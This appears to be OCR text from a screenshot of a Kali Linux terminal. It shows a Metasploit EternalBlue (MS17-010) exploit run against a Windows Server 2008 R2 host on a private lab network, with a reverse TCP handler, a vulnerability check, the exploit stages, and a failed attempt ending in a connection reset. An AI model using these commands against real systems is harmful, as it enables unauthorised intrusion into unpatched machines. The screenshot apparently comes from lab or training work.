 root@kali: ~/Desktop
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > set target 3
target => 3
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.197.142:8989
[*] 192.168.197.80:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.197.80:445    - Host is likely VULNERABLE to MS17-010! - Windows Serv
er 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.197.80:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.197.80:445 - The target is vulnerable.
[*] 192.168.197.80:445 - Connecting to target for exploitation.
[+] 192.168.197.80:445 - Connection established for exploitation.
[+] 192.168.197.80:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.197.80:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.197.80:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20
 32  Windows Server 2
[*] 192.168.197.80:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64
 20  008 R2 Standard
[*] 192.168.197.80:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61
 63  7601 Service Pac
[*] 192.168.197.80:445 - 0x00000030  6b 20 31
     k 1
[+] 192.168.197.80:445 - Target arch selected valid for arch indicated by DCE/RPC
 reply
[*] 192.168.197.80:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.197.80:445 - Sending all but last fragment of exploit packet
[-] 192.168.197.80:445 - Errno::ECONNRESET: Connection reset by peer
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
KALI LINUX
"the quieter you become, the more you are able to hear"